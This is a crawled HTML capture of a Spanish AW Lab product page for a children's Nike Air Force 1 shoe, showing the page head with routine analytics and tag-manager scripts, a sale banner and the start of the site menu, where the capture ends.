

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/nike-air-force-1/sport-shoe-AW_22121RBC.html?cgid=nino_colecciones_nikeairforce1&dwvar_AW__22121RBC_color=4041692
body_size: 49609
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title></title>

<meta name="description" content=""/>
<meta name="keywords" content=""/>
















<link href="/on/demandware.static/Sites-awlab-es-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-es';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-es';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_ES';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-es-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768614339808/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://es.aw-lab.com/","name":"AWLab Spain","potentialAction":{"@type":"SearchAction","target":"https://es.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-6eec8976-84c5-46ad-80ac-3edf1a6b2a80","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="ami36waxzcoba2llwjca-f-d38b94555-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388537","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":12,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2874f4e3","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.17.191.0","ak.cport":58042,"ak.gh":"23.192.164.16","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768665668","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==UEjdH7pLov+onBbXfbasYf7q4hiqzwUaQjNnjRkVKjjKVjPUcmipG0AMlttbNlQ6VWFbyKdAbzvmTMWdScS4dP5280maZUVOgB6VPU5lLMW4DmDaFfhQ42zubmyy/db9lT0DuO7BNe99HEloo5O8dZnhuwM4RV5pQJDOLeRQh7L3Lr42wSsUlsoRwIGoSgmiqgZ0+mMkQX41W9WexX3ifac/zBLryQDkjZMJ4yFLrZsbKKG+qngR9x6ULBYvrg0eKuUG4cFBK/UYfz6INlcm2IHyZ134UqBM7LQheE9COTPq0F88lwrqB6pe7f6/Bg9mwdTajCFSPlPELnhg+rpyFuhPPi+lKascVEAbsPB+5xJK3Iok5uNZgA9EqZSsBUsl7bmW0drYzjL+2wrLPVj+HZBSdzMhiztZLCnsWTrNIoc=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Las funciones Javascript de tu navegador est&aacute;n desactivadas. Por favor, act&iacute;valas para disfrutar de toda la capacidad de la web.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://es.aw-lab.com/rebajas/" aria-label="&iexcl;REBAJAS: M&Aacute;S DESCUENTOS Y NUEVOS PRODUCTOS A&Ntilde;ADIDOS!">

¡REBAJAS: MÁS DESCUENTOS Y NUEVOS PRODUCTOS AÑADIDOS!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Cerrar"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dweaa0a294/images/flags/es.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">ES</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-es-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Cerrar men&uacute;"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Rebajas'

>
<span class="b-menu__link-text">Rebajas</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Mujer"
>
Rebajas Mujer
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-mujer/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Hombre"
>
Rebajas Hombre
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-hombre/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-title js-second-category-analytics"
title="Rebajas Ni&ntilde;o"
>
Rebajas Ni&ntilde;o
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/rebajas/rebajas-ni%C3%B1o/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Mujer'

>
<span class="b-menu__link-text">Mujer</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
